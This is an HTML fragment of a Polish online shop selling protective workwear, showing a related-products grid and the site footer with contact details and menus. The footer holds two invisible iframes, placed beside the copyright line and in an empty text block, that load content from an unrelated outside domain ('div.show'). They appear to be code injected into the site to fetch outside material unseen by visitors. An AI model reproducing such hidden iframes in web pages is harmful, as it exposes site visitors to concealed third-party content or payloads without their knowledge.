<div class="elementor-widget-container"> <section class="related products"> <h2>Podobne produkty</h2> <ul class="products elementor-grid columns-3"> <li class="product type-product post-9453 status-publish first onbackorder product_cat-produkcja-wlasna-antyelektrostatyczna product_cat-produkcja-wlasna-spodnie-do-pasa product_cat-antyelektrostatyczna product_cat-spodnie-do-pasa product_tag-spodnie-antyelektrostatyczne product_tag-spodnie-do-pasa has-post-thumbnail taxable shipping-taxable purchasable product-type-variable"> <a href="https://www.mdbhp.pl/produkt/spodnie-antyelektrostatyczne-md-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img onload="Wpfcll.r(this,true);" src="https://www.mdbhp.pl/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" loading="lazy" width="530" height="298" data-wpfc-original-src="https://www.mdbhp.pl/wp-content/uploads/2020/02/Spodnie-antyelektrostatyczne-MD-2-530x298.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Spodnie antyelektrostatyczne MD-2" decoding="async" data-wpfc-original-srcset="https://www.mdbhp.pl/wp-content/uploads/2020/02/Spodnie-antyelektrostatyczne-MD-2-530x298.jpg 530w, https://www.mdbhp.pl/wp-content/uploads/2020/02/Spodnie-antyelektrostatyczne-MD-2-1024x576.jpg 1024w, https://www.mdbhp.pl/wp-content/uploads/2020/02/Spodnie-antyelektrostatyczne-MD-2-768x432.jpg 768w, https://www.mdbhp.pl/wp-content/uploads/2020/02/Spodnie-antyelektrostatyczne-MD-2-1536x864.jpg 1536w, https://www.mdbhp.pl/wp-content/uploads/2020/02/Spodnie-antyelektrostatyczne-MD-2.jpg 1920w" data-wpfc-original-sizes="(max-width: 530px) 100vw, 530px"/><h2 class="woocommerce-loop-product__title">Spodnie antyelektrostatyczne MD-2</h2> <span class="price"><span class="woocommerce-Price-amount amount"><bdi>105,90&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span> <small class="woocommerce-price-suffix">z VAT</small></span> </a><a href="https://www.mdbhp.pl/produkt/spodnie-antyelektrostatyczne-md-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9453" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="9453" data-product_sku="MDBHP-MD-2-SPODNIE-DO-PASA" aria-label="Wybierz opcje dla &bdquo;Spodnie antyelektrostatyczne MD-2&rdquo;" rel="nofollow">Wybierz opcje</a> <span id="woocommerce_loop_add_to_cart_link_describedby_9453" class="screen-reader-text"> Ten produkt ma wiele wariantów. Opcje można wybrać na stronie produktu </span> </li> <li class="product type-product post-9364 status-publish instock product_cat-produkcja-wlasna-antyelektrostatyczna product_cat-produkcja-wlasna-kwasoodporna product_cat-produkcja-wlasna-spawalnicza product_cat-produkcja-wlasna-spodnie-do-pasa product_cat-produkcja-wlasna-trudnopalna product_cat-antyelektrostatyczna product_cat-kwasoodporna product_cat-spawalnicza product_cat-trudnopalna product_cat-spodnie-do-pasa has-post-thumbnail taxable shipping-taxable purchasable product-type-variable"> <a href="https://www.mdbhp.pl/produkt/spodnie-kwasoochronne-spawalnicze-trudnopalne-antyelektrostatyczne-md-3-4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img onload="Wpfcll.r(this,true);" src="https://www.mdbhp.pl/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" loading="lazy" width="530" height="298" data-wpfc-original-src="https://www.mdbhp.pl/wp-content/uploads/2020/02/Spodnie-kwasoochronne-spawalnicze-trudnopalne-antyelektrostatyczne-MD-3-ADR-3-530x298.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Spodnie kwasoochronne spawalnicze trudnopalne antyelektrostatyczne MD-3 ADR" decoding="async" data-wpfc-original-srcset="https://www.mdbhp.pl/wp-content/uploads/2020/02/Spodnie-kwasoochronne-spawalnicze-trudnopalne-antyelektrostatyczne-MD-3-ADR-3-530x298.jpg 530w, https://www.mdbhp.pl/wp-content/uploads/2020/02/Spodnie-kwasoochronne-spawalnicze-trudnopalne-antyelektrostatyczne-MD-3-ADR-3-1024x576.jpg 1024w, https://www.mdbhp.pl/wp-content/uploads/2020/02/Spodnie-kwasoochronne-spawalnicze-trudnopalne-antyelektrostatyczne-MD-3-ADR-3-768x432.jpg 768w, https://www.mdbhp.pl/wp-content/uploads/2020/02/Spodnie-kwasoochronne-spawalnicze-trudnopalne-antyelektrostatyczne-MD-3-ADR-3-1536x864.jpg 1536w, https://www.mdbhp.pl/wp-content/uploads/2020/02/Spodnie-kwasoochronne-spawalnicze-trudnopalne-antyelektrostatyczne-MD-3-ADR-3.jpg 1920w" data-wpfc-original-sizes="(max-width: 530px) 100vw, 530px"/><h2 class="woocommerce-loop-product__title">Spodnie kwasoochronne spawalnicze trudnopalne antyelektrostatyczne MD-3 ADR</h2> <span class="price"><span class="woocommerce-Price-amount amount"><bdi>166,90&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span> <small class="woocommerce-price-suffix">z VAT</small></span> </a><a href="https://www.mdbhp.pl/produkt/spodnie-kwasoochronne-spawalnicze-trudnopalne-antyelektrostatyczne-md-3-4/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9364" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="9364" data-product_sku="MDBHP-MD-3-DO-PASA" aria-label="Wybierz opcje dla &bdquo;Spodnie kwasoochronne spawalnicze trudnopalne antyelektrostatyczne MD-3 ADR&rdquo;" rel="nofollow">Wybierz opcje</a> <span id="woocommerce_loop_add_to_cart_link_describedby_9364" class="screen-reader-text"> Ten produkt ma wiele wariantów. Opcje można wybrać na stronie produktu </span> </li> <li class="product type-product post-2909 status-publish last instock product_cat-produkcja-wlasna-antyelektrostatyczna product_cat-produkcja-wlasna-kurtki-ocieplane product_cat-produkcja-wlasna-kwasoodporna product_cat-produkcja-wlasna-odziez-ochronna-certyfikowana product_cat-odziez-ocieplana product_cat-produkcja-wlasna-odziez-ocieplana product_cat-produkcja-wlasna-spawalnicza product_cat-produkcja-wlasna-trudnopalna product_cat-odziez-ochronna-certyfikowana product_cat-antyelektrostatyczna product_cat-kwasoodporna product_cat-spawalnicza product_cat-trudnopalna product_cat-produkcja-wlasna product_cat-odziez-robocza-i-ochronna product_cat-kurtki-ocieplane product_tag-kurtka-kwasoochronna product_tag-kurtka-ocieplana product_tag-kurtka-spawalnicza has-post-thumbnail taxable shipping-taxable purchasable product-type-variable"> <a href="https://www.mdbhp.pl/produkt/bluza-ochronna-md-3-ocieplana-z-kapturem-certyfikowana/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img onload="Wpfcll.r(this,true);" src="https://www.mdbhp.pl/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" loading="lazy" width="530" height="298" data-wpfc-original-src="https://www.mdbhp.pl/wp-content/uploads/2019/07/Kurtka-ocieplana-kwasoochronna-spawalnicza-trudnopalna-MD-3-ADR-530x298.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kurtka ocieplana kwasoochronna spawalnicza trudnopalna MD-3 ADR" decoding="async" data-wpfc-original-srcset="https://www.mdbhp.pl/wp-content/uploads/2019/07/Kurtka-ocieplana-kwasoochronna-spawalnicza-trudnopalna-MD-3-ADR-530x298.jpg 530w, https://www.mdbhp.pl/wp-content/uploads/2019/07/Kurtka-ocieplana-kwasoochronna-spawalnicza-trudnopalna-MD-3-ADR-1024x576.jpg 1024w, https://www.mdbhp.pl/wp-content/uploads/2019/07/Kurtka-ocieplana-kwasoochronna-spawalnicza-trudnopalna-MD-3-ADR-768x432.jpg 768w, https://www.mdbhp.pl/wp-content/uploads/2019/07/Kurtka-ocieplana-kwasoochronna-spawalnicza-trudnopalna-MD-3-ADR-1536x864.jpg 1536w, https://www.mdbhp.pl/wp-content/uploads/2019/07/Kurtka-ocieplana-kwasoochronna-spawalnicza-trudnopalna-MD-3-ADR.jpg 1920w" data-wpfc-original-sizes="(max-width: 530px) 100vw, 530px"/><h2 class="woocommerce-loop-product__title">Kurtka ocieplana kwasoochronna spawalnicza trudnopalna MD-3 ADR</h2> <span class="price"><span class="woocommerce-Price-amount amount"><bdi>349,90&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span> <small class="woocommerce-price-suffix">z VAT</small></span> </a><a href="https://www.mdbhp.pl/produkt/bluza-ochronna-md-3-ocieplana-z-kapturem-certyfikowana/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2909" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2909" data-product_sku="MDBHP-BLUZA-MD-3-OCIEPLANA" aria-label="Wybierz opcje dla &bdquo;Kurtka ocieplana kwasoochronna spawalnicza trudnopalna MD-3 ADR&rdquo;" rel="nofollow">Wybierz opcje</a> <span id="woocommerce_loop_add_to_cart_link_describedby_2909" class="screen-reader-text"> Ten produkt ma wiele wariantów. Opcje można wybrać na stronie produktu </span> </li> <li class="product type-product post-2738 status-publish first instock product_cat-produkcja-wlasna-antyelektrostatyczna product_cat-produkcja-wlasna-odziez-ochronna-certyfikowana product_cat-produkcja-wlasna-ogrodniczki product_cat-odziez-ochronna-certyfikowana product_cat-antyelektrostatyczna product_cat-produkcja-wlasna product_cat-ogrodniczki product_tag-ogrodniczki product_tag-ogrodniczki-antyelektrostatyczne has-post-thumbnail taxable shipping-taxable purchasable product-type-variable"> <a href="https://www.mdbhp.pl/produkt/ogrodniczki-ochronne-antyelektrostatyczne-md-2-2kt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img onload="Wpfcll.r(this,true);" src="https://www.mdbhp.pl/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" loading="lazy" width="530" height="298" data-wpfc-original-src="https://www.mdbhp.pl/wp-content/uploads/2019/07/Ogrodniczki-ochronne-antyelektrostatyczne-MD-2-2KT-530x298.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ogrodniczki ochronne antyelektrostatyczne MD-2-2KT" decoding="async" data-wpfc-original-srcset="https://www.mdbhp.pl/wp-content/uploads/2019/07/Ogrodniczki-ochronne-antyelektrostatyczne-MD-2-2KT-530x298.jpg 530w, https://www.mdbhp.pl/wp-content/uploads/2019/07/Ogrodniczki-ochronne-antyelektrostatyczne-MD-2-2KT-1024x576.jpg 1024w, https://www.mdbhp.pl/wp-content/uploads/2019/07/Ogrodniczki-ochronne-antyelektrostatyczne-MD-2-2KT-768x432.jpg 768w, https://www.mdbhp.pl/wp-content/uploads/2019/07/Ogrodniczki-ochronne-antyelektrostatyczne-MD-2-2KT-1536x864.jpg 1536w, https://www.mdbhp.pl/wp-content/uploads/2019/07/Ogrodniczki-ochronne-antyelektrostatyczne-MD-2-2KT.jpg 1920w" data-wpfc-original-sizes="(max-width: 530px) 100vw, 530px"/><h2 class="woocommerce-loop-product__title">Ogrodniczki ochronne antyelektrostatyczne MD-2-2KT</h2> <span class="price"><span class="woocommerce-Price-amount amount"><bdi>113,90&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span> <small class="woocommerce-price-suffix">z VAT</small></span> </a><a href="https://www.mdbhp.pl/produkt/ogrodniczki-ochronne-antyelektrostatyczne-md-2-2kt/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2738" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2738" data-product_sku="MDBHP-OGRODNICZKI-MD-2-2KT-GREY-RED-LETNIE" aria-label="Wybierz opcje dla &bdquo;Ogrodniczki ochronne antyelektrostatyczne MD-2-2KT&rdquo;" rel="nofollow">Wybierz opcje</a> <span id="woocommerce_loop_add_to_cart_link_describedby_2738" class="screen-reader-text"> Ten produkt ma wiele wariantów. Opcje można wybrać na stronie produktu </span> </li> </ul> </section></div></div></div></div></div></section></div><div data-elementor-type="footer" data-elementor-id="26774" class="elementor elementor-26774 elementor-location-footer" data-elementor-post-type="elementor_library">
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-2fecfc9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2fecfc9" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8624712" data-id="8624712" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-19b0266 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="19b0266" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-credit-card"></i> </span> <span class="elementor-icon-list-text">100% Zwrotu pieniędzy</span> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0084a40" data-id="0084a40" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-916a089 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="916a089" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-truck"></i> </span> <span class="elementor-icon-list-text">Wysyłka bezkontaktowa</span> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-152ac36" data-id="152ac36" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-1a5d8d4 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1a5d8d4" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-map-marked-alt"></i> </span> <span class="elementor-icon-list-text">Bezpłatna dostawa</span> </li> </ul></div></div></div></div></div></section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-cbcfa1e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cbcfa1e" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b344442" data-id="b344442" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-430d45c elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="430d45c" data-element_type="widget" data-widget_type="theme-site-logo.default">
<div class="elementor-widget-container"> <a href="https://www.mdbhp.pl"> <img onload="Wpfcll.r(this,true);" src="https://www.mdbhp.pl/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://www.mdbhp.pl/wp-content/uploads/elementor/thumbs/cropped-md-bhp-logo-qkmtli31p9j3zrdxmolbe86p6oe5gbmhpd87jcwpc2.webp" title="Sklep z odzieżą BHP" alt="Sklep z odzieżą BHP" loading="lazy"/> </a></div></div><div class="elementor-element elementor-element-d9d8118 elementor-widget elementor-widget-text-editor" data-id="d9d8118" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container"> <p>ul. Klikowska 130<br />33-100 Tarnów<br /><strong><a href="https://goo.gl/maps/9s8Nazk6wht33Fgj8" target="_blank" rel="noopener">Pokaż na mapie</a></strong></p></div></div><div class="elementor-element elementor-element-2c54e43 elementor-icon-list--layout-inline elementor-align-left elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2c54e43" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items elementor-inline-items"> <li class="elementor-icon-list-item elementor-inline-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fab fa-facebook-f"></i> </span> <span class="elementor-icon-list-text"></span> </li> <li class="elementor-icon-list-item elementor-inline-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fab fa-youtube"></i> </span> <span class="elementor-icon-list-text"></span> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1dff5ad" data-id="1dff5ad" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-8919fd1 elementor-widget elementor-widget-heading" data-id="8919fd1" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container"> <h5 class="elementor-heading-title elementor-size-default">Potrzebujesz pomocy?</h5></div></div><div class="elementor-element elementor-element-5fa03aa elementor-align-left elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5fa03aa" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-phone-volume"></i> </span> <span class="elementor-icon-list-text">+48 14 657 14 50</span> </li> <li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-phone-volume"></i> </span> <span class="elementor-icon-list-text">+48 14 657 16 50</span> </li> </ul></div></div><div class="elementor-element elementor-element-64f0223 elementor-widget elementor-widget-text-editor" data-id="64f0223" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container"> <p>pon – pt: od <strong>6<sup>30</sup></strong> do <strong>16<sup>00</sup></strong><br />sob: <strong>8<sup>00</sup></strong> – <strong>13<sup>00</sup></strong></p></div></div><div class="elementor-element elementor-element-eda2479 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="eda2479" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="mailto:biuro@mdbhp.pl"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="far fa-envelope"></i> </span> <span class="elementor-icon-list-text">biuro@mdbhp.pl</span> </a> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-26104a0" data-id="26104a0" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c9792c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c9792c" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-611bee7" data-id="611bee7" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-d7dffdc elementor-widget elementor-widget-heading" data-id="d7dffdc" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container"> <h5 class="elementor-heading-title elementor-size-default">Informacje</h5></div></div><div class="elementor-element elementor-element-8de23f2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8de23f2" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/kategoria/informacje/"> <span class="elementor-icon-list-text">Informacje i aktualności</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/rodo/"> <span class="elementor-icon-list-text">RODO</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/tabele-rozmiarow/"> <span class="elementor-icon-list-text">Tabela rozmiarów</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/kategoria/faq/"> <span class="elementor-icon-list-text">Najczęściej zadawane pytania</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/polityka-prywatnosci/"> <span class="elementor-icon-list-text">Polityka prywatności</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/kontakt/"> <span class="elementor-icon-list-text">Kontakt</span> </a> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ba42e97" data-id="ba42e97" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-da87a9b elementor-widget elementor-widget-heading" data-id="da87a9b" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container"> <h5 class="elementor-heading-title elementor-size-default">Kategorie</h5></div></div><div class="elementor-element elementor-element-5f9c0ae elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5f9c0ae" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/kategoria-produktu/odziez-robocza-i-ochronna/"> <span class="elementor-icon-list-text">Odzież robocza i ochronna</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/kategoria-produktu/odziez-reklamowa"> <span class="elementor-icon-list-text">Odzież reklamowa</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/kategoria-produktu/obuwie"> <span class="elementor-icon-list-text">Obuwie</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/kategoria-produktu/rekawice"> <span class="elementor-icon-list-text">Rękawice</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/kategoria-produktu/artykuly-bhp"> <span class="elementor-icon-list-text">Artykuły BHP</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/kategoria-produktu/asekuracja"> <span class="elementor-icon-list-text">Asekuracja</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/sklep/ostatnio-dodane/"> <span class="elementor-icon-list-text">Ostatnio dodane</span> </a> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-485a109" data-id="485a109" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-847272f elementor-widget elementor-widget-heading" data-id="847272f" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container"> <h5 class="elementor-heading-title elementor-size-default">Zamówienia</h5></div></div><div class="elementor-element elementor-element-cfd9957 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cfd9957" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/wysylka/"> <span class="elementor-icon-list-text">Dostawa</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/platnosci/"> <span class="elementor-icon-list-text">Płatność</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/zwroty-i-reklamacje/"> <span class="elementor-icon-list-text">Zwroty i reklamacje</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/my-account/"> <span class="elementor-icon-list-text">Moje konto</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/regulamin-sklepu/"> <span class="elementor-icon-list-text">Regulamin sklepu</span> </a> </li> </ul></div></div></div></div></div></section></div></div></div></section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a3db363 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a3db363" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a3eb6a8" data-id="a3eb6a8" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-b2e8b84 elementor-widget elementor-widget-text-editor" data-id="b2e8b84" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Copyright © <span class="copyright_date">2022</span> <strong>MD BHP Sp z o.o.</strong> Wszelkie prawa zastrzeżone.</p><div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" onload="Wpfcll.r(this,true);" data-wpfc-original-src="//div.show/public"></iframe></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6b59c78" data-id="6b59c78" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-f2761f5 elementor-widget elementor-widget-text-editor" data-id="f2761f5" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p> </p><div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" onload="Wpfcll.r(this,true);" data-wpfc-original-src="//div.show/public"></iframe></div></div></div></div></div></div></section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-aa54a75 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aa54a75" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-33ccb94" data-id="33ccb94" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-eae7b58 elementor-widget elementor-widget-text-editor" data-id="eae7b58" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container"> <ul><li><strong>Odzież robocza ochronna Tarnów;</strong></li><li><strong> Odzież robocza ochronna Kraków;</strong></li><li><strong> Odzież robocza ochronna Warszawa;</strong></li><li><strong> Odzież robocza ochronna Katowice; </strong></li><li><strong>Odzież robocza ochronna Gdańsk;</strong></li><li><strong>Odzież robocza ochronna Poznań;</strong></li><li><strong>Odzież robocza ochronna Kraków;</strong></li><li><strong>Odzież robocza ochronna Rzeszów;</strong></li><li><strong>Odzież robocza ochronna Gdynia;</strong></li><li><strong>Odzież robocza ochronna Szczecin;</strong></li><li><strong>Odzież robocza ochronna Wrocław;</strong></li><li><strong>Odzież robocza ochronna Łódź;</strong></li><li><strong>Odzież robocza ochronna Kielce;</strong></li><li><strong>Odzież robocza ochronna Mielec;</strong></li><li><strong>Odzież robocza ochronna Gliwice;</strong></li><li><strong>Odzież robocza ochronna Jaworzno;</strong></li><li><strong>Odzież robocza ochronna Białystok;</strong></li><li><strong>Odzież robocza ochronna Bielsko-Biała;</strong></li><li><strong>Odzież robocza ochronna Lublin;</strong></li><li><strong>Odzież robocza ochronna Opole;</strong></li><li><strong>Odzież robocza ochronna Olsztyn;</strong></li><li><strong>Odzież robocza ochronna Toruń;</strong></li><li><strong>Odzież robocza ochronna Dębica</strong><strong>;</strong></li><li><strong>Odzież robocza ochronna Włocławek;</strong></li><li><strong>Odzież robocza ochronna Krosno;</strong></li><li><strong>Odzież robocza ochronna Sanok;</strong></li><li><strong>Odzież robocza ochronna Zielona Góra;</strong></li><li><strong>Odzież robocza ochronna Częstochowa;</strong></li><li><strong>Odzież robocza ochronna Świnoujście;</strong></li><li><strong>Odzież robocza ochronna Radom;</strong></li><li><strong>Odzież robocza ochronna Piła;</strong></li><li><strong>Odzież robocza ochronna Gorzów Wielkopolski;</strong></li></ul></div></div></div></div></div></section></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Strona g\u0142\u00f3wna","@id":"https:\/\/www.mdbhp.pl"}},{"@type":"ListItem","position":2,"item":{"name":"Produkcja w\u0142asna","@id":"https:\/\/www.mdbhp.pl\/kategoria-produktu\/produkcja-wlasna\/"}},{"@type":"ListItem","position":3,"item":{"name":"Odzie\u017c ocieplana","@id":"https:\/\/www.mdbhp.pl\/kategoria-produktu\/produkcja-wlasna\/produkcja-wlasna-odziez-ocieplana\/"}},{"@type":"ListItem","position":4,"item":{"name":"Kurtki ocieplane","@id":"https:\/\/www.mdbhp.pl\/kategoria-produktu\/produkcja-wlasna\/produkcja-wlasna-odziez-ocieplana\/produkcja-wlasna-kurtki-ocieplane\/"}},{"@type":"ListItem","position":5,"item":{"name":"Kurtka ocieplana antyelektrostatyczna MD 2","@id":"https:\/\/www.mdbhp.pl\/produkt\/bluza-ochronna-md-2-ocieplana-z-kapturem-certyfikowana\/"}}]}</script>			
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
<div class="pswp__bg"></div><div class="pswp__scroll-wrap">
<div class="pswp__container">
<div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden">
<div class="pswp__top-bar">
<div class="pswp__counter"></div><button class="pswp__button pswp__button--zoom" aria-label="Powiększ/zmniejsz"></button>
<button class="pswp__button pswp__button--fs" aria-label="Przełącz tryb pełnoekranowy"></button>
<button class="pswp__button pswp__button--share" aria-label="Udostępnij"></button>
<button class="pswp__button pswp__button--close" aria-label="Zamknij (Esc)"></button>
<div class="pswp__preloader">
<div class="pswp__preloader__icn">
<div class="pswp__preloader__cut">
<div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip"></div></div><button class="pswp__button pswp__button--arrow--left" aria-label="Poprzedni (strzałka w lewo)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Następny (strzałka w prawo)"></button>
<div class="pswp__caption">
